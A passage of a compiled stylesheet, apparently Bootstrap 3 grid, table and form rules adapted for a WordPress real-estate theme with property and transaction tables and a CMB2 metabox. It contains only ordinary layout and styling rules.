  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3, .widget.widget_filter_rent_sale_widget .tab-content .form-group, .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .widget #wp-calendar, .property-table, .transactions-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th,
  .widget #wp-calendar > thead > tr > th,
  .property-table > thead > tr > th,
  .transactions-table > thead > tr > th,
  .table > thead > tr > td,
  .widget #wp-calendar > thead > tr > td,
  .property-table > thead > tr > td,
  .transactions-table > thead > tr > td,
  .table > tbody > tr > th,
  .widget #wp-calendar > tbody > tr > th,
  .property-table > tbody > tr > th,
  .transactions-table > tbody > tr > th,
  .table > tbody > tr > td,
  .widget #wp-calendar > tbody > tr > td,
  .property-table > tbody > tr > td,
  .transactions-table > tbody > tr > td,
  .table > tfoot > tr > th,
  .widget #wp-calendar > tfoot > tr > th,
  .property-table > tfoot > tr > th,
  .transactions-table > tfoot > tr > th,
  .table > tfoot > tr > td, .widget #wp-calendar > tfoot > tr > td, .property-table > tfoot > tr > td, .transactions-table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .widget #wp-calendar > thead > tr > th, .property-table > thead > tr > th, .transactions-table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th,
  .widget #wp-calendar > caption + thead > tr:first-child > th,
  .property-table > caption + thead > tr:first-child > th,
  .transactions-table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .widget #wp-calendar > caption + thead > tr:first-child > td,
  .property-table > caption + thead > tr:first-child > td,
  .transactions-table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .widget #wp-calendar > colgroup + thead > tr:first-child > th,
  .property-table > colgroup + thead > tr:first-child > th,
  .transactions-table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .widget #wp-calendar > colgroup + thead > tr:first-child > td,
  .property-table > colgroup + thead > tr:first-child > td,
  .transactions-table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .widget #wp-calendar > thead:first-child > tr:first-child > th,
  .property-table > thead:first-child > tr:first-child > th,
  .transactions-table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td, .widget #wp-calendar > thead:first-child > tr:first-child > td, .property-table > thead:first-child > tr:first-child > td, .transactions-table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .widget #wp-calendar > tbody + tbody, .property-table > tbody + tbody, .transactions-table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .widget #wp-calendar .table, .property-table .table, .transactions-table .table, .table .widget #wp-calendar, .widget .table #wp-calendar, .widget #wp-calendar #wp-calendar, .property-table .widget #wp-calendar, .widget .property-table #wp-calendar, .transactions-table .widget #wp-calendar, .widget .transactions-table #wp-calendar, .table .property-table, .widget #wp-calendar .property-table, .property-table .property-table, .transactions-table .property-table, .table .transactions-table, .widget #wp-calendar .transactions-table, .property-table .transactions-table, .transactions-table .transactions-table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th,
  .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd), .property-table > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.widget #wp-calendar > thead > tr > td.active,
.property-table > thead > tr > td.active,
.transactions-table > thead > tr > td.active,
.table > thead > tr > th.active,
.widget #wp-calendar > thead > tr > th.active,
.property-table > thead > tr > th.active,
.transactions-table > thead > tr > th.active,
.table > thead > tr.active > td,
.widget #wp-calendar > thead > tr.active > td,
.property-table > thead > tr.active > td,
.transactions-table > thead > tr.active > td,
.table > thead > tr.active > th,
.widget #wp-calendar > thead > tr.active > th,
.property-table > thead > tr.active > th,
.transactions-table > thead > tr.active > th,
.table > tbody > tr > td.active,
.widget #wp-calendar > tbody > tr > td.active,
.property-table > tbody > tr > td.active,
.transactions-table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.widget #wp-calendar > tbody > tr > th.active,
.property-table > tbody > tr > th.active,
.transactions-table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.widget #wp-calendar > tbody > tr.active > td,
.property-table > tbody > tr.active > td,
.transactions-table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.widget #wp-calendar > tbody > tr.active > th,
.property-table > tbody > tr.active > th,
.transactions-table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.widget #wp-calendar > tfoot > tr > td.active,
.property-table > tfoot > tr > td.active,
.transactions-table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.widget #wp-calendar > tfoot > tr > th.active,
.property-table > tfoot > tr > th.active,
.transactions-table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.widget #wp-calendar > tfoot > tr.active > td,
.property-table > tfoot > tr.active > td,
.transactions-table > tfoot > tr.active > td,
.table > tfoot > tr.active > th, .widget #wp-calendar > tfoot > tr.active > th, .property-table > tfoot > tr.active > th, .transactions-table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.widget #wp-calendar > thead > tr > td.success,
.property-table > thead > tr > td.success,
.transactions-table > thead > tr > td.success,
.table > thead > tr > th.success,
.widget #wp-calendar > thead > tr > th.success,
.property-table > thead > tr > th.success,
.transactions-table > thead > tr > th.success,
.table > thead > tr.success > td,
.widget #wp-calendar > thead > tr.success > td,
.property-table > thead > tr.success > td,
.transactions-table > thead > tr.success > td,
.table > thead > tr.success > th,
.widget #wp-calendar > thead > tr.success > th,
.property-table > thead > tr.success > th,
.transactions-table > thead > tr.success > th,
.table > tbody > tr > td.success,
.widget #wp-calendar > tbody > tr > td.success,
.property-table > tbody > tr > td.success,
.transactions-table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.widget #wp-calendar > tbody > tr > th.success,
.property-table > tbody > tr > th.success,
.transactions-table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.widget #wp-calendar > tbody > tr.success > td,
.property-table > tbody > tr.success > td,
.transactions-table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.widget #wp-calendar > tbody > tr.success > th,
.property-table > tbody > tr.success > th,
.transactions-table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.widget #wp-calendar > tfoot > tr > td.success,
.property-table > tfoot > tr > td.success,
.transactions-table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.widget #wp-calendar > tfoot > tr > th.success,
.property-table > tfoot > tr > th.success,
.transactions-table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.widget #wp-calendar > tfoot > tr.success > td,
.property-table > tfoot > tr.success > td,
.transactions-table > tfoot > tr.success > td,
.table > tfoot > tr.success > th, .widget #wp-calendar > tfoot > tr.success > th, .property-table > tfoot > tr.success > th, .transactions-table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.widget #wp-calendar > thead > tr > td.info,
.property-table > thead > tr > td.info,
.transactions-table > thead > tr > td.info,
.table > thead > tr > th.info,
.widget #wp-calendar > thead > tr > th.info,
.property-table > thead > tr > th.info,
.transactions-table > thead > tr > th.info,
.table > thead > tr.info > td,
.widget #wp-calendar > thead > tr.info > td,
.property-table > thead > tr.info > td,
.transactions-table > thead > tr.info > td,
.table > thead > tr.info > th,
.widget #wp-calendar > thead > tr.info > th,
.property-table > thead > tr.info > th,
.transactions-table > thead > tr.info > th,
.table > tbody > tr > td.info,
.widget #wp-calendar > tbody > tr > td.info,
.property-table > tbody > tr > td.info,
.transactions-table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.widget #wp-calendar > tbody > tr > th.info,
.property-table > tbody > tr > th.info,
.transactions-table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.widget #wp-calendar > tbody > tr.info > td,
.property-table > tbody > tr.info > td,
.transactions-table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.widget #wp-calendar > tbody > tr.info > th,
.property-table > tbody > tr.info > th,
.transactions-table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.widget #wp-calendar > tfoot > tr > td.info,
.property-table > tfoot > tr > td.info,
.transactions-table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.widget #wp-calendar > tfoot > tr > th.info,
.property-table > tfoot > tr > th.info,
.transactions-table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.widget #wp-calendar > tfoot > tr.info > td,
.property-table > tfoot > tr.info > td,
.transactions-table > tfoot > tr.info > td,
.table > tfoot > tr.info > th, .widget #wp-calendar > tfoot > tr.info > th, .property-table > tfoot > tr.info > th, .transactions-table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.widget #wp-calendar > thead > tr > td.warning,
.property-table > thead > tr > td.warning,
.transactions-table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.widget #wp-calendar > thead > tr > th.warning,
.property-table > thead > tr > th.warning,
.transactions-table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.widget #wp-calendar > thead > tr.warning > td,
.property-table > thead > tr.warning > td,
.transactions-table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.widget #wp-calendar > thead > tr.warning > th,
.property-table > thead > tr.warning > th,
.transactions-table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.widget #wp-calendar > tbody > tr > td.warning,
.property-table > tbody > tr > td.warning,
.transactions-table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.widget #wp-calendar > tbody > tr > th.warning,
.property-table > tbody > tr > th.warning,
.transactions-table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.widget #wp-calendar > tbody > tr.warning > td,
.property-table > tbody > tr.warning > td,
.transactions-table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.widget #wp-calendar > tbody > tr.warning > th,
.property-table > tbody > tr.warning > th,
.transactions-table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.widget #wp-calendar > tfoot > tr > td.warning,
.property-table > tfoot > tr > td.warning,
.transactions-table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.widget #wp-calendar > tfoot > tr > th.warning,
.property-table > tfoot > tr > th.warning,
.transactions-table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.widget #wp-calendar > tfoot > tr.warning > td,
.property-table > tfoot > tr.warning > td,
.transactions-table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th, .widget #wp-calendar > tfoot > tr.warning > th, .property-table > tfoot > tr.warning > th, .transactions-table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.widget #wp-calendar > thead > tr > td.danger,
.property-table > thead > tr > td.danger,
.transactions-table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.widget #wp-calendar > thead > tr > th.danger,
.property-table > thead > tr > th.danger,
.transactions-table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.widget #wp-calendar > thead > tr.danger > td,
.property-table > thead > tr.danger > td,
.transactions-table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.widget #wp-calendar > thead > tr.danger > th,
.property-table > thead > tr.danger > th,
.transactions-table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.widget #wp-calendar > tbody > tr > td.danger,
.property-table > tbody > tr > td.danger,
.transactions-table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.widget #wp-calendar > tbody > tr > th.danger,
.property-table > tbody > tr > th.danger,
.transactions-table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.widget #wp-calendar > tbody > tr.danger > td,
.property-table > tbody > tr.danger > td,
.transactions-table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.widget #wp-calendar > tbody > tr.danger > th,
.property-table > tbody > tr.danger > th,
.transactions-table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.widget #wp-calendar > tfoot > tr > td.danger,
.property-table > tfoot > tr > td.danger,
.transactions-table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.widget #wp-calendar > tfoot > tr > th.danger,
.property-table > tfoot > tr > th.danger,
.transactions-table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.widget #wp-calendar > tfoot > tr.danger > td,
.property-table > tfoot > tr.danger > td,
.transactions-table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th, .widget #wp-calendar > tfoot > tr.danger > th, .property-table > tfoot > tr.danger > th, .transactions-table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .widget .table-responsive > #wp-calendar, .table-responsive > .property-table, .table-responsive > .transactions-table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th,
        .widget .table-responsive > #wp-calendar > thead > tr > th, .table-responsive > .property-table > thead > tr > th,
        .table-responsive > .transactions-table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .widget .table-responsive > #wp-calendar > thead > tr > td, .table-responsive > .property-table > thead > tr > td,
        .table-responsive > .transactions-table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .widget .table-responsive > #wp-calendar > tbody > tr > th, .table-responsive > .property-table > tbody > tr > th,
        .table-responsive > .transactions-table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .widget .table-responsive > #wp-calendar > tbody > tr > td, .table-responsive > .property-table > tbody > tr > td,
        .table-responsive > .transactions-table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .widget .table-responsive > #wp-calendar > tfoot > tr > th, .table-responsive > .property-table > tfoot > tr > th,
        .table-responsive > .transactions-table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td, .widget .table-responsive > #wp-calendar > tfoot > tr > td, .table-responsive > .property-table > tfoot > tr > td, .table-responsive > .transactions-table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td {
          border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder, .cmb2-metabox input[type=text]::-moz-placeholder, .cmb2-metabox input[type=mail]::-moz-placeholder, .cmb2-metabox textarea::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder, .cmb2-metabox input[type=text]:-ms-input-placeholder, .cmb2-metabox input[type=mail]:-ms-input-placeholder, .cmb2-metabox textarea:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder, .cmb2-metabox input[type=text]::-webkit-input-placeholder, .cmb2-metabox input[type=mail]::-webkit-input-placeholder, .cmb2-metabox textarea::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  .form-control[readonly],
  .cmb2-metabox input[readonly][type=text],
  .cmb2-metabox input[readonly][type=mail],
  .cmb2-metabox textarea[readonly],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    background-color: #eeeeee;
    opacity: 1; }
  .form-control[disabled],
  .cmb2-metabox input[disabled][type=text],
  .cmb2-metabox input[disabled][type=mail],
  .cmb2-metabox textarea[disabled],
  fieldset[disabled] .form-control, fieldset[disabled] .cmb2-metabox input[type=text], .cmb2-metabox fieldset[disabled] input[type=text], fieldset[disabled] .cmb2-metabox input[type=mail], .cmb2-metabox fieldset[disabled] input[type=mail], fieldset[disabled] .cmb2-metabox textarea, .cmb2-metabox fieldset[disabled] textarea {
    cursor: not-allowed; }

textarea.form-control, .cmb2-metabox textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  .cmb2-metabox input[type="date"][type=text],
